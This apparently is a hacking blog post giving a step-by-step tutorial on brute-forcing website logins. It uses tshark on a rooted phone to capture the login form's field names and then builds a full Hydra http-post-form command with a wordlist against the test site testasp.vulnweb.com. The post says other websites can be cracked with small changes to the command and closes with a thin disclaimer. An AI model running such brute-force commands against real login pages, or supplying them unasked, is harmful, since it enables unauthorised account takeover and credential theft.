Hello everyone, this is IRISnoir from Hackingarise. Coming at you hot with another post for our blog. This time, it’s about website logins and how to crack them open. You ready? Let’s bounce.
The first thing that you wanna do before all of this is hack yourself. That’s some advice from your pal. You just have to first register and then see if you can do it with the following steps.
Attempting to hack yourself will determine if the site has a bruteforce detector. If the provider is aware and uses stuff like CaptCHA, and sends false cracks, there is definitely some security erected and that is the sign that you need to stop and start learning more.
Tools required:
Hydra to bruteforce (duhh, Captain Obvious)
Tshark to sniff the packets and determine how we should input the command.
Tsu to initiate Tshark in root mode. You also need to have your phone rooted for this.
I will now give you a step-by-step tutorial and make it as verbose as possible. But first of all, you need to connect to a wifi. Don’t use your mobile data as it will NOT work and you have to use HTTP, not HTTPS because HTTPS encrypts the packet, giving you a hard time.
Step 1: Choose the website.
In this case, I will select: testasp.vulnweb.com
Step 2: Look for the login page.
Once you located the login page, pay attention to the URL: http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault%2Easp%3F
Step 3: Utilize Tshark.
This is a hard step because it requires swiftness and precision.
First of all, enter something, anything on the login page but do not press the login button yet. Instead, leave it there and go to your terminal
The following actions will require precision.
Then, go to the terminal, enter this command:tsudo tshark -w sniff.pcap
Then, right after that, you have to go press the login button and wait for it to load, then go right back in and stop the capture with Ctrl-C.
Now, locate the packet that mentions something about HTTP. Then memorise it’s number.
Hint: The packet I talked about will look something like this:56 1.531393847 192.168.0.103 → 5.175.17.140 HTTP 881 POST /Login.asp?RetURL=%2FDefault%2Easp%3F HTTP/1.1 (application/x-www-form-urlencoded)
You gotta take note of that.
Now, enter this command but replace the highlighted ‘n‘ with the number of the packet that I told you to memorise.
tsudo tshark --color -VPxgWn2 -d tcp.port==1:65535,http -r sniff.pcap -a packets:n
Now you need to observe the packet. Go to the near end of the packet’s content and you should be able to see. For example, the highlighted part is the one you need to memorise:HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "tfUName" = "boi"
Key: tfUName
Value: boi
Form item: "tfUPass" = "boi"
Key: tfUPass
Value: boi
Keep them in mind. This is crucial to the crack.

Step 4: Utilize Hydra.
The syntax for the command is:hydra -l [INPUT USERNAME] -P [INPUT WORDLIST FILE] -e nsr -v -V [PROTOCOL]://[SERVER]/[ADDITIONAL INPUT]
My example credentials for the website logins are:
Username: IRISnoir
Password: extermux
For example, I have a file named wordlist.txt which contains:
hackingarise
boi
extermux
anime
The conditions met, now we just need to simply build the command and structure it carefully:hydra -l IRISnoir -P wordlist.txt -e nsr -v -V http-post-form://testasp.vulnweb.com/"Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout"
I will explain how I input the highlighted part.
First, you just put the URL and add the double brackets like so:http://testasp.vulnweb.com/"Login.asp?RetURL=%2FDefault%2Easp%3F"
But replace the http or https in the URL with http-post-form.http-post-form://testasp.vulnweb.com/"Login.asp?RetURL=%2FDefault%2Easp%3F"
Then remember what I told you to keep in mind? Yup, the two tfUName and tfUPass. They play a small yet big role in this if you know what I mean. Add it like what I am doing.http-post-form://testasp.vulnweb.com/"Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^"
Finally, sprinkle a little piece of this and it’s done.http-post-form://testasp.vulnweb.com/"Login.asp?RetURL=%2FDefault%2Easp%3F:tfUName=^USER^&tfUPass=^PASS^:S=logout"
Now, you are pretty much done. If you wanna crack other websites, you need some little modifications in the command. But it’s not really hard, just take this tutorial as a base for that and you should be good to go.
I hope you enjoy this tutorial. If so, share it with your friend whom you think will be interested in. And remember, stay safe, stay ethical as Hackingarise is never responsible for any of your malicious deeds. Have a nice day.
No comments:
Post a Comment
Note: Only a member of this blog may post a comment.